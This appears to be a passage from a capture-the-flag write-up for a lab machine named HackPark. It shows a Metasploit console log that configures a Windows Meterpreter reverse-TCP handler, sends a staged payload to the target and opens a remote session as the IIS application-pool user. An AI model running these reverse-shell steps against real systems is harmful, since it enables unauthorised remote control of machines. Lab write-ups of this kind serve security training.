 msf6 > use windows/meterpreter/reverse_tcp
msf6 payload(windows/meterpreter/reverse_tcp) > set lport 4443
lport => 4443
msf6 payload(windows/meterpreter/reverse_tcp) > set lhost 10.11.92.14
lhost => 10.11.92.14
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(windows/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 10.11.92.14:4443
[*] Sending stage (176198 bytes) to 10.10.249.6
[*] Meterpreter session 1 opened (10.11.92.14:4443 -> 10.10.249.6:52295) at 2024-06-08 12:16:07 +0200
msf6 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id  Name  Type                   Information                  Connection
--  ----  ----                   -----------                  ----------
1         meterpreter x86/windows  IIS APPPOOL\Blog @ HACKPARK  10.11.92.14:4443 -> 10.10.249.6:52295 (10.10.249.6)